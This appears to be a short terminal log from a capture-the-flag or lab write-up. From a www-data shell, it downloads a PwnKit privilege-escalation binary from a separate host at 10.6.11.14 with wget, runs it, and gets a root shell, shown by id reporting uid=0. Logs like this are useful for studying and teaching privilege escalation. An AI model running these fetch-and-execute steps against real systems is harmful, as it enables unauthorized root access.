 www-data@internal:/tmp$ wget http://10.6.11.14/PwnKit
wget http://10.6.11.14/PwnKit
--2023-01-03 20:59:44--  http://10.6.11.14/PwnKit
Connecting to 10.6.11.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0.08s
2023-01-03 20:59:45 (225 KB/s) - 'PwnKit' saved [18040/18040]
www-data@internal:/tmp$ ls
ls
PwnKit  coffee-JCptyX.tmp  espresso-C2ht6N.tmp  sandwich-qfEe8k.tmp  tmux-33
www-data@internal:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@internal:/tmp$ ./PwnKit
./PwnKit
root@internal:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@internal:/tmp#